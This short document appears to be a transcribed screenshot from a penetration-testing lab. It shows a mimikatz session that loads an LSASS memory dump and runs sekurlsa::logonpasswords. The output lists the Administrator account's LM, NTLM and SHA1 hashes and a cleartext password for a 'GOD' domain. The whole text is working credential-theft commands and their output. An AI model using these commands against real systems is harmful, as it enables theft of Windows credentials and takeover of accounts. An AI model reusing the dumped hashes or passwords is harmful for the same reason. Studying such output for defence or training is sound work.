 mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 2939230 (00000000:002cd95e)
Session           : Interactive from 3
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2020/10/14 14:51:30
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : GOD
* LM       : a136c0b27995203bf63f95d3e417d25e
* NTLM     : 0439f55319e5114edf3d73ac4b91f683
* SHA1     : 632dc08e8529463af9cc92faa2c73ed8cb94ebcf
tspkg :
* Username : Administrator
* Domain   : GOD
* Password : root@123456
wdigest :
* Username : Administrator
* Domain   : GOD
* Password : root@123456
kerberos :
* Username : Administrator
* Domain   : GOD.ORG
* Password : root@123456
ssp :
credman :